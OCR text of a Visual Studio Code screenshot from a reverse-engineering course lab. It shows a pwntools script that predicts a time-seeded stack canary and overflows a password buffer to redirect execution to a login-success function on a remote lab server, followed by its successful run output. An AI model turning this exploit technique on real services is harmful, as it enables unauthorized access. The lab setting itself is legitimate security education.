 Activities Visual Studio Code apr 16 01:49
replaceRetRemote.py - 2023.04.07 - lab6 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
…/task2/… 1 replaceRetRemote.py …/task2/… 1 tryGDBRemote.py test_read_string_null_byte.c test_read_string_null_byte.py template.py …/task3/… 1 replaceRet.py …/task3/… 1 replaceRetRemote.py …/task3/… 1
workspace > 05-lab-files > task3 > other > replaceRetRemote.py > …
1 from pwn import *
2 from ctypes import *
3
4 libc = CDLL("libc.so.6")
5 libc.srand(libc.time(0))
6 rnd = libc.rand()
7 print(hex(rnd))
8
9 io = remote('45.76.91.112', 10053)
10 io.recvuntil(b'Enter password:')
11
12 junk_length = 44
13 desired_pass_length = 8
14 trick_password = 'a' * desired_pass_length + '\x00' # scanf doesn't stop at '\0' (because it's not considered whitespace)
15 junk = bytes(trick_password + 'a' * (junk_length - len(trick_password)), 'utf-8')
16
17 canary = rnd.to_bytes(4, 'little')
18 frame_pointer = b'a' * 8
19 new_ret_value = p64(0x0004011F6) # Address of do_login_success()
20 input = junk + canary + frame_pointer + new_ret_value
21
22 io.sendline(input)
23 io.interactive()
24
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL
space/05-lab-files/task3/other$ python -u "/home/test/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/05-lab-files/task3/other/replaceRetRemote.py"
0x68760728
[+] Opening connection to 45.76.91.112 on port 10053: Done
[*] Switching to interactive mode
Password mismatch!
Unauthorized!
Task 3 Solved!
/home/task/wrapper.sh: line 3:  1873 Segmentation fault      (core dumped) ./task
[*] Got EOF while reading in interactive
$
[*] Closed connection to 45.76.91.112 port 10053
test@test-virtual-machine:~/Desktop/Files/reverse-engineering-course/rev-eng/labs/2023.04.07 - lab6/workspace/05-lab-files/task3/other$
Code test
Code other
Activate Windows
Go to Settings to activate Windows.
1 4 Ln 24, Col 1 Spaces: 4 UTF-8 LF Python 3.10.6 64-bit